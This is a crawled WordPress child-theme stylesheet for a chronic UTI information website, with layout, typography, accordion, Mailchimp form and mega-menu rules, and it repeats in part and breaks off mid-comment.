}*/

.accordion:after {
  content: '\002B';
 /* color: #777;*/
  font-weight: bold;
  float: none;
  margin-left: 1em;
  font-size: 1.5rem;
  position: absolute;
  margin-top: -2px;
}

.active:after {
  content: "\2212";
}

.panel {
  /*padding: 0 18px;*/
  background-color: #fff;
 /* max-height: 0;
  overflow: hidden;
   transition: 0.6s ease-in-out; */
}
.entry-content .ct-accordion .panel h3 {
	margin-bottom: 0.25em;
	font-size: 18px;
  	font-size: 1.125rem;
}
/*
.panel.show {
  opacity: 1;
  max-height: 100%;
}
.panel.hide {
  opacity: 0;
  height: 0;
}
*/
.active-item {
	/*border:1px solid #ff6600;*/
	border: none;
	/*border-radius: 15px;
	-moz-border-radius: 15px;
	-webkit-border-radius: 15px;
	padding: 1em;*/
	margin-bottom: 1.25em;
}
.cutic-footer-col {
	float: none;
	width: auto;
}

/* mailchimp form styles */
.cutic-mailchimp {
	margin-bottom: 2em;
}
#mc_embed_signup {
	background: #f7f7f7;
	padding: 1.5em;
}
#mc_embed_signup fieldset {
    border: none;
    margin: 0;
    padding: 0;
}
.cutic-mc-fields {
	background: #fff;
	padding: 1.5em;
}
.cutic-mc-fields label {
	display: block;
}
.cutic-mc-fields input.email {
	width: 100%;
	padding: 1em;
}
.cutic-mc-fields .mc-field-group {
	margin-bottom: 1em;
}
.cutic-mc-fields .button {
	background: #ff6600;
	padding: 0.75em 1.5em 0.75em 1.5em;
	text-transform: none;
	font-size: 1.25em;
}
.cutic-mc-fields .button:hover {
	background: rgba(255,102,0,0.75);
}
.cutic-mc-fields .mce_inline_error {
	
background: none !important;
border: none;
margin-bottom: 0 !important;
color: #ff6600 !important;
}
#mc_embed_signup input.mce_inline_error {
    border: 1px solid #ff6600!important;
	border-color: #ff6600!important;
}
.content__gdprLegal {
	margin-top: 1em;
}
.content__gdprLegal p {
	font-size: 0.75em;
}

@media screen and (min-width: 15em) {
/*.header-top {
	background: green;
}

#masthead {
	background: green;
}*/

#mega-menu-wrap-top .mega-menu-toggle {
/*position: unset;
top: none;
right: none;*/
position: absolute;
top: -38px;
right: 0;
}
blockquote {
	padding: 0.75em 0 0.75em 0;
}
	.custom-header-image {
		padding: 20% 0 20% 0;
	}
.wrap-sitetitle p.site-title-nothome {
	width: 301px;
}	
}

@media screen and (min-width: 30em) {
/*
.header-top {
	background: red;
}
*/
.social-links p.social-icons, div.site-info-social p.social-icons {
		/*font-size: 1.875em;*/
		font-size: 2.25em;
		margin: 0 15px 0 0;

	}
#mega-menu-wrap-top .mega-menu-toggle {
    position: absolute;
    top: -94px;
    right: 0;
}
/*
#masthead {
	background: red;
}*/
/*
#mega-menu-wrap-top .mega-menu-toggle {
position: absolute;
top: -43px;
right: 0;
}
*/
.sitetitle-meta {
	margin : 1em 0 2em 0;
}
/* Header-top adjusting feature image text */
	.custom-header-image {
		padding: 18%;
		background-attachment: initial; /*hopeful IOS fix for background image -fixed issue */
	}
	blockquote {
	margin-left: 2em;
	margin-right: 2em;
	}
.wrap-sitetitle p.site-title-nothome {
	width: 351px;
}		
}
@media screen and (max-width: 30em) {
	.social-links p.social-icons, div.site-info-social p.social-icons {
		/*font-size: 1.875em;
		margin: 0 5px 0 0;*/
		font-size: 2.25em;
	}

}
@media screen and (min-width: 48em) {
/*.header-top {
	background: blue;
}
#masthead {
	background: green;
}*/
.custom-header-adjust {
	padding: 10% !important;
}
#mega-menu-wrap-top #mega-menu-top > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link, #mega-menu-wrap-top #mega-menu-top > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link {
	line-height:normal;
}
#mega-menu-wrap-top #mega-menu-top li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row .mega-menu-column > ul.mega-sub-menu > li.mega-menu-item {
    padding: 5px 15px 5px 15px;
    width: 100%;
}
/*
.mega-menu-columns-1-of-4 ul li:first-of-type {
	background: red !important;
}
*/

}
@media screen and (min-width: 60em) {
/*.header-top {
	background: blue;
}*/

	h2 {
		/*font-size: 36px;
		font-size: 2.25rem;*/
		font-size: 24px;
		font-size: 1.5rem;
	}
	h3 {
	font-size: 18px;
	font-size: 1.25rem;
	}
	h4 {
		font-size: 16px;
		font-size: 1rem;
	}	
.site-header-fixed.header-top, .site-header-hidden.header-top {
    position: static;

}
/* Header-top adjusting feature image text */
	.lodestar-front-page .custom-header-image {
		height: 750px;
		height: 75vh;
		height: calc(75vh - 85px);
		max-height: 100%;
	}
.header-top {
	position: relative;
}
.custom-header-image {
		height: 750px;
		height: 75vh;
		height: calc(75vh - 85px);
	margin-top: 0;
}
.site-content {
	padding: 0;
}
/*
.site-main {
	padding:  0 3em 0 3em;
}
*/
.site-main {
	padding:  0 12.500em 0 12.500em;
}
/*
body.home .site-main {
	padding:  0 5em 0 5em;
}*/
.site-title {
	font-size: 50px;
	font-size: 3.125rem;
	text-transform: none;
}

.lodestar-intro .entry-content {
	/*font-size: 16px;
	font-size: 1rem;*/
	font-size:	1.25em;
	}
.loadstar-normal, .loadstar-intro {
	padding: 2em 0;	
}	
.social-share {
	margin-top: 4em;
}

.social-share h4 {
	font-size: 16px;	
	font-size: 1rem;
}
.custom-header-adjust {
	margin-top: 3em !important;
	padding: 0 !important;
	height: 500px !important;
	height: 50vh !important;
	height: calc(50vh - 60px) !important;
}
	.has-top-content .main-navigation {
		width: 1600px;
	}
	#mega-menu-wrap-top #mega-menu-top {
    text-align: center !important;
}
	
	.main-navigation a:hover,
	.main-navigation a:focus {
		color: #000;
	}
	.main-navigation li:hover,
	.main-navigation li:focus,
	.main-navigation a:hover,
	.main-navigation a:focus {
		background: #fff;
	}
	.main-navigation ul ul,
	.main-navigation ul ul ul ul,
	.main-navigation ul ul ul ul ul ul,
	.main-navigation ul ul ul ul ul ul ul ul,
	.main-navigation ul ul ul ul ul ul ul ul ul ul,
	.main-navigation ul ul ul a:hover,
	.main-navigation ul ul ul a:focus,
	.main-navigation ul ul ul li:hover,
	.main-navigation ul ul ul li:focus,
	.main-navigation ul ul ul ul ul a:hover,
	.main-navigation ul ul ul ul ul a:focus,
	.main-navigation ul ul ul ul ul li:hover,
	.main-navigation ul ul ul ul ul li:focus,
	.main-navigation ul ul ul ul ul ul ul a:hover,
	.main-navigation ul ul ul ul ul ul ul a:focus,
	.main-navigation ul ul ul ul ul ul ul li:hover,
	.main-navigation ul ul ul ul ul ul ul li:focus,
	.main-navigation ul ul ul ul ul ul ul ul ul a:hover,
	.main-navigation ul ul ul ul ul ul ul ul ul a:focus,
	.main-navigation ul ul ul ul ul ul ul ul ul li:hover,
	.main-navigation ul ul ul ul ul ul ul ul ul li:focus,
	.main-navigation ul ul ul ul ul ul ul ul ul ul ul a:hover,
	.main-navigation ul ul ul ul ul ul ul ul ul ul ul a:focus,
	.main-navigation ul ul ul ul ul ul ul ul ul ul ul li:hover,
	.main-navigation ul ul ul ul ul ul ul ul ul ul ul li:focus {
		background: #fff;
	}
	.main-navigation ul ul ul,
	.main-navigation ul ul ul ul ul,
	.main-navigation ul ul ul ul ul ul ul,
	.main-navigation ul ul ul ul ul ul ul ul ul,
	.main-navigation ul ul ul ul ul ul ul ul ul ul ul,
	.main-navigation ul ul a:hover,
	.main-navigation ul ul a:focus,
	.main-navigation ul ul li:hover,
	.main-navigation ul ul li:focus,
	.main-navigation ul ul ul ul a:hover,
	.main-navigation ul ul ul ul a:focus,
	.main-navigation ul ul ul ul li:hover,
	.main-navigation ul ul ul ul li:focus,
	.main-navigation ul ul ul ul ul ul a:hover,
	.main-navigation ul ul ul ul ul ul a:focus,
	.main-navigation ul ul ul ul ul ul li:hover,
	.main-navigation ul ul ul ul ul ul li:focus,
	.main-navigation ul ul ul ul ul ul ul ul a:hover,
	.main-navigation ul ul ul ul ul ul ul ul a:focus,
	.main-navigation ul ul ul ul ul ul ul ul li:hover,
	.main-navigation ul ul ul ul ul ul ul ul li:focus,
	.main-navigation ul ul ul ul ul ul ul ul ul ul a:hover,
	.main-navigation ul ul ul ul ul ul ul ul ul ul a:focus,
	.main-navigation ul ul ul ul ul ul ul ul ul ul li:hover,
	.main-navigation ul ul ul ul ul ul ul ul ul ul li:focus {
		background: #fff;
	}
	.main-navigation ul li.current_page_item > a,
	.main-navigation ul li.current-menu-item > a,
	.main-navigation ul li.current_page_ancestor > a {
		background: #fff;
	}
	
#mega-menu-wrap-top #mega-menu-top > li.mega-menu-item > a.mega-menu-link {
	line-height:40px;
	height:40px;
}
/*
.mega-sub-menu:first-child {
	margin-top: 1em !important;
}
*/
#mega-menu-wrap-top #mega-menu-top[data-effect="fade_up"] li.mega-menu-item.mega-menu-megamenu > ul.mega-sub-menu, #mega-menu-wrap-top #mega-menu-top[data-effect="fade_up"] li.mega-menu-item.mega-menu-flyout ul.mega-sub-menu {
	padding-top: 1em;
	padding-bottom: 2em;
}

		
#mega-menu-wrap-top #mega-menu-top > li.mega-menu-item.mega-current-menu-item > a.mega-menu-link, #mega-menu-wrap-top #mega-menu-top > li.mega-menu-item.mega-current-menu-ancestor > a.mega-menu-link, #mega-menu-wrap-top #mega-menu-top > li.mega-menu-item.mega-current-page-ancestor > a.mega-menu-link {
	border-bottom: 1px solid #ff6600;
	color: #ff6600;
}
/* test for highlighting 12 05 20 */

.site-info-meta {
	margin: 0 1em 0 0;
}
.main-navigation {
    font-family: 'Open Sans', sans-serif;
}
.cutic-footer-col {
	float: left;
	width: 25%;
	margin-right: 1em;
}
/* mailchimp form styles */
.cutic-mailchimp {
	margin-bottom: 4em;
}
#mc_embed_signup {
	width: 75%;
	margin: 0 auto;
}

}
@media screen and (min-width: 64em) {
	/*
.wrap-sitetitle p.site-title-nothome {
	float: none;
	width: auto;
}
#site-navigation {
    float: none;
    width: auto;
    clear: both;
}

	.header-top {
	background: yellow;
}
*/
.sitetitle-meta {
	margin : 0.875em 0 1em 0;
}
.wrap-sitetitle p.site-title-nothome {
	float: left;
}
div.social-links {
	float: right;
	margin-top: 1em;
}
p.site-info-credit {
	float:	left;
}
.site-info-social {
	float: right;
}
#mega-menu-wrap-top #mega-menu-top > li.mega-menu-item > a.mega-menu-link {
	font-size: 0.9375rem;
}

}
@media screen and (min-width: 65em) {


.search-box {
	float: right;
	margin: 1em 0 0 0;
	width: 25%;
}
.wrap-sitetitle p.site-title-nothome {
	margin: 0.5em 0 0.5em 0;
}
.mega-menu-columns-1-of-4 > ul {
	margin-top: 0em !important;
}

}
@media screen and (min-width: 70em) {
/*	.header-top {
	background: lime;
}
*/

}
@media screen and (min-width: 85em) {
/*	.header-top {
	background: lime;
}
*/

.main-navigation ul {
	/*margin-top: 1.5em;
	margin-left: 6.25em;*/
	margin-top: 0;
	margin-left: 0;	
}
#mega-menu-wrap-top {
	/*margin-top: 1.5em;
	margin-left: 6.25em;*/
	margin-top: 0;
	margin-left: 0;	
}
.main-navigation ul ul.sub-menu {
		margin-top: 0;
	margin-left: 0;
}


}

@media screen and (max-width: 1023px) {
	
#mega-menu-wrap-top .mega-menu-toggle.mega-menu-open + #mega-menu-top {
    display: block;
    padding-top: 1.5em;
}
#mega-menu-wrap-top #mega-menu-top li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator::after {
	font-size: 1.5em;
}
#mega-menu-wrap-top #mega-menu-top li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row .mega-menu-column > ul.mega-sub-menu > li.mega-menu-item {
    padding: 5px 15px 5px 15px;
    width: 100%;
}

#mega-menu-wrap-top #mega-menu-top > li.mega-menu-item.mega-current-menu-item > a.mega-menu-link, #mega-menu-wrap-top #mega-menu-top > li.mega-menu-item.mega-current-menu-ancestor > a.mega-menu-link, #mega-menu-wrap-top #mega-menu-top > li.mega-menu-item.mega-current-page-ancestor > a.mega-menu-link {
	border-bottom: 1px solid #ff6600;
	color: #ff6600;
}

element {
    margin-top: 0px;
}
#mega-menu-wrap-top #mega-menu-top > li.mega-menu-megamenu > ul.mega-sub-menu {
	padding-top: 0.75em;
}
#mega-menu-wrap-top .mega-menu-toggle .mega-toggle-block-1::after {
  -webkit-text-stroke: 1px white;
}
#mega-menu-wrap-top #mega-menu-top > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item, #mega-menu-wrap-top #mega-menu-top > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item {

    padding: 0px 15px 15px 15px;
 }
 	.social-links p.social-icons, div.site-info-social p.social-icons {
		/*font-size: 1.875em;*/
		margin: 0 5px 0 0;
	}
}

--- FILE ---
content_type: text/css
request_url: https://www.chronicutiinfo.com/wp-content/themes/lodestar-child/style.css?ver=6.7.4
body_size: 4703
content:
/*
Theme Name: Chronic UTI Info theme - Lodestar - Child Theme
Theme URI: http://www.chronicutiinfo.com/
description: >-
  Chronic UTI Info - custom - Custom-child theme based on the Lodestar theme
Author: Mark Cursley
Template: lodestar
Version: 1.0.0
*/
	/* Layout */
/**
 * For modern browsers
 * 1. The space content is one way to avoid an Opera bug when the
 *    contenteditable attribute is included anywhere else in the document.
 *    Otherwise it causes space to appear at the top and bottom of elements
 *    that are clearfixed.
 * 2. The use of `table` rather than `block` is only necessary if using
 *    `:before` to contain the top-margins of child elements.
 */
 
.cf:before,
.cf:after {
    content: " "; /* 1 */
    display: table; /* 2 */
}

.cf:after {
    clear: both;
}

/**
 * For IE 6/7 only
 * Include this rule to trigger hasLayout and contain floats.
 */
.cf {
    *zoom: 1;
}

/* iconmoon social icons */
@font-face {
  font-family: 'icomoon';
  src:  url('assets/fonts/icomoon.eot?kd85lc');
  src:  url('assets/fonts/icomoon.eot?kd85lc#iefix') format('embedded-opentype'),
    url('assets/fonts/icomoon.ttf?kd85lc') format('truetype'),
    url('assets/fonts/icomoon.woff?kd85lc') format('woff'),
    url('assets/fonts/icomoon.svg?kd85lc#icomoon') format('svg');
  font-weight: normal;
  font-style: normal;
}
[class^="icon-"], [class*=" icon-"] {
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;

  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.icon-twitter a:before {
  content: "\e902";
}
.icon-facebook a:before {
  content: "\e900";
}
.icon-instagram a:before {
  content: "\e901";
}
div.social-links {
	/*float: left;
	margin-top: 0.875em;*/
	visibility: hidden;
}
div.site-info-social {
	visibility: hidden;
}
.header-top .social-links a, div.site-info-social a {
		text-decoration: none;
		color: #5a5a5a;
}
.header-top .social-links a:hover, div.site-info-social a:hover {
		color: #8c8c8c;
}
.social-links span, div.site-info-social span {
		display: none;
	}
.social-links p.social-icons, div.site-info-social p.social-icons {
		display: inline;

	}
.social-links p.social-icons:last-child, div.site-info-social p.social-icons:last-child {
		margin: 0 0 0 0;
	}	
/* End iconmoon social icons */

body:not(.lodestar-front-page) #primary {
	margin: auto;
	max-width: 100%;
	width: 100%;
}
.wrap {
	max-width: 1600px;
	max-width: calc( 1600px - 1em );

}
/*
.wrap-caption-cutic {
	max-width: 1920px;
	max-width: calc( 1920px - 1em );
	min-width: 1600px;
	min-width: calc( 1600px - 1em );
	background: red;
}
*/

.wrap-sitetitle {
	margin-left: auto;
	margin-right: auto;
	max-width: 1600px;
	max-width: calc( 1600px - 1em );
	padding-left: 2em;
	padding-right: 2em;
}
.wrap-sitetitle p.site-title-nothome {
	text-align: left;
	margin: 0.5em 0 0 0;
	padding: 0;
	font-size: 1.25rem;
	color: #ff6600;
}
.wrap-sitetitle p.site-title-nothome a:link, .wrap-sitetitle p.site-title-nothome a:visited{
	color: #ffcc00;
}

.site-title {
	text-transform:	none;
}

.entry-content a:link, .entry-content a:visited, .entry-content a:focus,
.entry-content a:active {
	/*color: #ff6600;

    --color: #ff6600;
    background-image: linear-gradient(var(--color) 0%, var(--color) 100%);
    background-repeat: repeat-x;
    background-position: 0 1.22em;
    background-size: 2px 1px;	*/
	border-bottom: 1px solid #ff6600;
}
a,
a:visited {
	color: #ff6600;
	text-decoration: none;
}
.site-title-nothome a, .site-title-nothome a:visited, .site-title-nothome a:focus,
.site-title-nothome a:active {
	color:	inherit;
	/*text-decoration: underline;
	text-underline-position: under;*/
    --color:	inherit;
    background-image:	none;
    background-repeat:	no-repeat;
    background-position: 0;
    background-size: 0;
}
a:hover
 {
	color: rgba(255,102,0,0.75);
}
/*
.entry-content a,
.entry-content a:visited,
.entry-summary a,
.entry-summary a:visited,
.edit-link a,
.edit-link a:visited,
.widget a,
.widget a:visited,
.entry-meta a,
.entry-meta a:visited,
.entry-footer a,
.entry-footer a:visited,
.site-footer a,
.site-footer a:visited,
.entry-title a,
.entry-title a:visited,
.post-navigation a,
.post-navigation a:visited,
.posts-navigation a,
.posts-navigation a:visited,
.comment-navigation a,
.comment-navigation a:visited,
.widget_authors a strong,
.widget_authors a:visited strong,
.project-terms a,
.project-terms a:visited,
.author-bio a,
.author-bio a:visited {
	border-bottom: none;
	transition:none
}
*/
/* Link tests MARK 23 MAy 2020 TEMP
span.linktest a {
	text-decoration: none;
	text-underline-position: auto;
}
span.linktestB a {
	display: inline-block;
    text-decoration: none;
    border-bottom: 1px solid #ff6600;
    margin-bottom: -1px
}
span.linktestC a {
    --color: #ff6600;
    background-image: linear-gradient(var(--color) 0%, var(--color) 100%);
    background-repeat: repeat-x;
    background-position: 0 1.22em;
    background-size: 2px 1px;
}
span.linktestD a {
	display: inline-block;
    border-bottom: 1px solid #ff6600;
    padding-bottom: 0;
    line-height: 140%;
}*/
/* {{{ Link tests MARK 23 MAy 2020 TEMP*/

.site-branding a:hover, .site-branding a:focus, .site-branding a:visited {
	color: #fff;
}
.error-no-image {
	margin-top: 4em;
}
.error-no-image .site-branding {
	color: #000;
}

.sitetitle-meta {
	margin : 1em 0 1em 0;
}
.header-top, .site-header {
	background-color: #fff;
	color: #555;
}
.header-top a,
.header-top a:visited {
	color: #000;
	-webkit-transition: color 0.2s;
	transition: color 0.2s;
}
.main-navigation .menu-item-has-children > a::after, .main-navigation .page_item_has_children > a::after {
display: none;
}
body,
button,
input,
select,
textarea {
	text-transform: none;
	-webkit-font-smoothing: subpixel-antialiased;
	-webkit-font-smoothing: antialiased;
	text-rendering: optimizeLegibility;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
	
	color: #54636a;
	font-family: "Source Sans Pro",sans-serif;
	/*font-weight: 300;*/
}
h1, h2, h3, h4, h5, h6 {
	margin: 0 0 0 0;
	padding: 0 0 0 0;
	line-height: 1;
	text-transform: none;

}
h1, h2, h3 {
	/*font-family: 'Roboto Slab', serif;*/
	/*font-family: 'Source Sans Pro', sans-serif;*/
	font-family: 'Open Sans', sans-serif;
}

h1 {
	font-weight: 400;
}
h2 {
	font-weight: 400;
	font-size: 24px;
	font-size: 1.5rem;
}
h3 {
	font-size: 18px;
	font-size: 1.125rem;	
	font-weight: 600;
	letter-spacing: normal;
}
h4, h5, h6 {
	font-family: 'Open Sans', sans-serif;
	font-weight: 400;
	text-transform: none;
	letter-spacing: 0.05em;
}
h4 {
	font-weight: 400;
	font-size: 16px;
	font-size: 1rem;
	color: #000
}
p {
	margin: 0 0 1em;
	padding: 0;
}
.site-title {
	/*font-family: 'Roboto Slab', serif;*/
	/*font-family: 'Source Sans Pro', sans-serif;*/
	font-family: 'Open Sans', sans-serif;
	font-weight: 300;
	line-height: 1.2;
}
.discalimer-supp h4 {
	font-weight: normal;
	padding-bottom:	0.875em;
}
body:not(.no-header-image) .custom-header-image::before,
.lodestar-front-page .custom-header-image::before {
	background: rgba(0,0,0,0.5);
}
body.home .custom-header-image::before,
.lodestar-front-page .custom-header-image::before {
	background: rgba(0,0,0,0.2);
}
.site-content {
	padding: 0;
}
/* Entry content */
.entry-content {
	font-size:	1.25em;
}
.entry-content h2 {
	color: #000;
	text-transform: none;
	letter-spacing: normal;
}
.entry-content h2 {
	/*padding-top: 1rem;*/
	padding-top: 0;
	margin-bottom: 0.5rem;
	line-height: 1.25;
	margin-top: 1.75rem
}
.entry-content h2:first-child {
	margin-top: 0
}
/*
.entry-content h2:first-of-type {
	padding-top: 0;
	margin-bottom: 1rem;
}*/
.entry-content h3 {
	line-height: 1.5;
}
.entry-content h3,
.entry-content h4, .entry-content h5 {
	color: #4d4e53;
	margin-bottom: 0.25em;
	margin-top: 2em;
}
.entry-content h4 {
	color: #000;
}
.entry-content .h3-no-pad h3 {
	margin-top: 0;
}
.entry-content h5 {
	color: #333;
}
.entry-content img {
	margin-top:	1.5em;
	margin-bottom: 2.5em;
}
.entry-content img + h3 {
	margin-top: 0;
}
.entry-content ul {
	margin-left: 1.5em;
}
.entry-content ul li {
	padding-bottom: 0.3125em
	}
.entry-content ul li:last-child {
	padding-bottom: 0;
}
	
.lodestar-intro .entry-content {
	/*font-size: 16px;
	font-size: 1rem;*/
	font-size:	1.25em;
}
.loadstar-normal {
	margin-bottom: 0;
	padding: 1.5em 0;	
}
.social-share {
	margin-top: 1.5em;
}
.social-share h4 {
	font-size: 1rem;
	text-transform:none;
	color: #575a5d;
	margin-bottom: 1em;
}
.printomatic {
	margin-top: 2em;
}
.site-footer .widget-area {
	padding-top: 2em;
	background: #f7f7f7;
	padding-bottom: 0;
}
.discalimer-supp p {
	margin: 0;
	padding: 0;
	color: #8a8a8a;
}
.search-box {
	width: 250px;
	margin: 0.5em 0 1em 0;	
}
.search-form input[type="search"] {
padding: 0 0 0 5px;
}
input[type="submit"] {
padding: 6px;
}
.search .page {
	padding: 0;
}
.loadstar-search {
	padding-bottom: 1em;
}
.custom-header-adjust {
	padding: 20% !important;
	margin: 2em 0 2em 0 !important;
}
.custom-header-image-notint::before {
	background: rgba(0,0,0,0) !important;
}
.custom-image-caption {
	opacity: 0.9;
	word-wrap: normal;
}
blockquote {
	/*background: #F5f5f5;*/
	border-left: none;
	padding: 0.75em 1.5em 0.75em 1.5em;
	margin-bottom: 1em;
	margin-left: 1em;
	margin-right: 1em;
	font-family: "Source Sans Pro",sans-serif;
	font-weight: 400;
	font-size: 24px;
	font-size: 1.5rem;
	color: #000;
	text-transform: none;
	letter-spacing: normal;	
}
blockquote p {
	padding: 0;
	margin: 0;
	font-style:normal;
}
.wp-caption .wp-caption-text, .full-width-caption-img .wp-caption-text {
	margin-top: 0.325em;
	text-align: left;
	font-size: 0.875rem;
}
.full-width-caption-img .wp-caption-text {
	margin-top: -2em;
}
.main-navigation ul {
	margin-top: 0;
	margin-left: 0;
	font-family: 'Open Sans', sans-serif;
}
.main-navigation ul li.current-menu-parent > a {
		background: none;
		border-bottom: 1px solid #ff6600;

	}

/*additional font sizes for WP Editor so we can limit them and use rem */
.smll-caption {
	font-size: 0.875rem;
}
.x-smll-caption {
	font-size: 0.75rem;
}
.largesize {
	font-size: 1.125rem;
}
.x-largesize {
	font-size: 1.125rem;
}
.xx-largesize {
	font-size: 2rem;
}
.ct-highlight {
	background: #ffcc00;
}
.ct-intro-txt {
	font-family: 'Lora', serif;
	font-size: 20px;
	font-size: 1.375rem;
	font-weight: 300;
	/*color: #747679;*/
	color: #000;
	display: block;
}
span.ct-intro-txt {
display: block;
}
.ct-callout {
	padding: 1em 1em 0.5em 1em;
	background: #b5e1f5;
	margin-bottom: 1em;
	margin-top: 2.5em;
}
.ct-callout h3, .ct-callout h4  {
	margin-top: 0;
	}
.ct-callout.ct-callout-yellow {
	background: #fed92f;
}
.site-info {
	background-color: #f7f7f7;
	color: #555;
	text-align: left;
	text-transform: none;
}
body .site-info {	
	font-family: 'Montserrat', sans-serif;
	font-weight: 300;
}
.site-info a,
.site-info:visited {
	color: #ff6600;
}

.site-main {
	padding:  0 0 0 0;
}
.addtoany_list a:not(.addtoany_special_service) > span {
    border-radius: 50% !important;
}
.lodestar-intro .entry-content {
	color: #575a5d;
}
/* logo & hamburger mbl */
/*
img.custom-logo {
    width: 100%;
}
*/
/*
.wrap-sitetitle p.site-title-nothome {
	float: left;
	width: 70%;
}
#site-navigation {
    float: right;
    width: 25%;
    clear: none;
	margin-top:	1em;
}
*/
/* NEW Accordion styles */
.ct-accordion {
	margin-top: 2em;
	margin-bottom: 1em;
}
.accordion {
  background-color: #fff;
 /* color: #444;*/
  cursor: pointer;
 /* padding: 1em;*/
  margin: 0 0 1em 0;
  width: auto;
  display: inline-block;
  border: none;
  text-align: left;
  outline: none;
  /*font-size: 15px;*/
  transition: 0.4s;
}
.entry-content .ct-accordion h3 {
	margin-top: 0;
	margin-bottom: 1.25em;
	font-size: 20px;
	font-size: 1.25rem;
	/*line-height: 1em;*/
}
/*h3.active,*/ .accordion:hover, div.success-stories span:hover {
  background-color: #fff !important;
  color: #ff6600 !important;
}
/*.active {
  border-bottom: 1px solid #ff6600;
  
}*/

.accordion:after {
  content: '\002B';
 /* color: #777;*/
  font-weight: bold;
  float: none;
  margin-left: 1em;
  font-size: 1.5rem;
  position: absolute;
  margin-top: -2px;
}

.active:after {
  content: "\2212";
}

.panel {
  /*padding: 0 18px;*/
  background-color: #fff;
 /* max-height: 0;
  overflow: hidden;
   transition: 0.6s ease-in-out; */
}
.entry-content .ct-accordion .panel h3 {
	margin-bottom: 0.25em;
	font-size: 18px;
  	font-size: 1.125rem;
}
/*
.panel.show {
  opacity: 1;
  max-height: 100%;
}
.panel.hide {
  opacity: 0;
  height: 0;
}
*/
.active-item {
	/*border:1px solid #ff6600;*/
	border: none;
	/*border-radius: 15px;
	-moz-border-radius: 15px;
	-webkit-border-radius: 15px;
	padding: 1em;*/
	margin-bottom: 1.25em;
}
.cutic-footer-col {
	float: none;
	width: auto;
}

/* mailchimp form styles */
.cutic-mailchimp {
	margin-bottom: 2em;
}
#mc_embed_signup {
	background: #f7f7f7;
	padding: 1.5em;
}
#mc_embed_signup fieldset {
    border: none;
    margin: 0;
    padding: 0;
}
.cutic-mc-fields {
	background: #fff;
	padding: 1.5em;
}
.cutic-mc-fields label {
	display: block;
}
.cutic-mc-fields input.email {
	width: 100%;
	padding: 1em;
}
.cutic-mc-fields .mc-field-group {
	margin-bottom: 1em;
}
.cutic-mc-fields .button {
	background: #ff6600;
	padding: 0.75em 1.5em 0.75em 1.5em;
	text-transform: none;
	font-size: 1.25em;
}
.cutic-mc-fields .button:hover {
	background: rgba(255,102,0,0.75);
}
.cutic-mc-fields .mce_inline_error {
	
background: none !important;
border: none;
margin-bottom: 0 !important;
color: #ff6600 !important;
}
#mc_embed_signup input.mce_inline_error {
    border: 1px solid #ff6600!important;
	border-color: #ff6600!important;
}
.content__gdprLegal {
	margin-top: 1em;
}
.content__gdprLegal p {
	font-size: 0.75em;
}

@media screen and (min-width: 15em) {
/*.header-top {
	background: green;
}

#masthead {
	background: green;
}*/

#mega-menu-wrap-top .mega-menu-toggle {
/*position: unset;
top: none;
right: none;*/
position: absolute;
top: -38px;
right: 0;
}
blockquote {
	padding: 0.75em 0 0.75em 0;
}
	.custom-header-image {
		padding: 20% 0 20% 0;
	}
.wrap-sitetitle p.site-title-nothome {
	width: 301px;
}	
}

@media screen and (min-width: 30em) {
/*
.header-top {
	background: red;
}
*/
.social-links p.social-icons, div.site-info-social p.social-icons {
		/*font-size: 1.875em;*/
		font-size: 2.25em;
		margin: 0 15px 0 0;

	}
#mega-menu-wrap-top .mega-menu-toggle {
    position: absolute;
    top: -94px;
    right: 0;
}
/*
#masthead {
	background: red;
}*/
/*
#mega-menu-wrap-top .mega-menu-toggle {
position: absolute;
top: -43px;
right: 0;
}
*/
.sitetitle-meta {
	margin : 1em 0 2em 0;
}
/* Header-top adjusting feature image text */
	.custom-header-image {
		padding: 18%;
		background-attachment: initial; /*hopeful IOS fix for background image -fixed issue */
	}
	blockquote {
	margin-left: 2em;
	margin-right: 2em;
	}
.wrap-sitetitle p.site-title-nothome {
	width: 351px;
}		
}
@media screen and (max-width: 30em) {
	.social-links p.social-icons, div.site-info-social p.social-icons {
		/*font-size: 1.875em;
		margin: 0 5px 0 0;*/
		font-size: 2.25em;
	}

}
@media screen and (min-width: 48em) {
/*.header-top {
	background: blue;
}
#masthead {
	background: green;
}*/
.custom-header-adjust {
	padding: 10% !important;
}
#mega-menu-wrap-top #mega-menu-top > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link, #mega-menu-wrap-top #mega-menu-top > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link {
	line-height:normal;
}
#mega-menu-wrap-top #mega-menu-top li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row .mega-menu-column > ul.mega-sub-menu > li.mega-menu-item {
    padding: 5px 15px 5px 15px;
    width: 100%;
}
/*
.mega-menu-columns-1-of-4 ul li:first-of-type {
	background: red !important;
}
*/

}
@media screen and (min-width: 60em) {
/*.header-top {
	background: blue;
}*/

	h2 {
		/*font-size: 36px;
		font-size: 2.25rem;*/
		font-size: 24px;
		font-size: 1.5rem;
	}
	h3 {
	font-size: 18px;
	font-size: 1.25rem;
	}
	h4 {
		font-size: 16px;
		font-size: 1rem;
	}	
.site-header-fixed.header-top, .site-header-hidden.header-top {
    position: static;

}
/* Header-top adjusting feature image text */
	.lodestar-front-page .custom-header-image {
		height: 750px;
		height: 75vh;
		height: calc(75vh - 85px);
		max-height: 100%;
	}
.header-top {
	position: relative;
}
.custom-header-image {
		height: 750px;
		height: 75vh;
		height: calc(75vh - 85px);
	margin-top: 0;
}
.site-content {
	padding: 0;
}
/*
.site-main {
	padding:  0 3em 0 3em;
}
*/
.site-main {
	padding:  0 12.500em 0 12.500em;
}
/*
body.home .site-main {
